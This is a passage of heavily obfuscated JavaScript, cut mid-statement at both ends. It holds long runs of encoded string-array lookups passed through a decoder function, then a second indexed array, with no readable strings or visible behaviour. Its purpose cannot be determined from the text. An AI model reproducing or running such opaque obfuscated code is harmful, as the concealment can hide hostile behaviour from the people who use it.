0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(_0x6e89[967],_0x6e89[690]),_0x3fd5(_0x6e89[968],_0x6e89[546]),_0x3fd5(_0x6e89[969],_0x6e89[542]),_0x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var 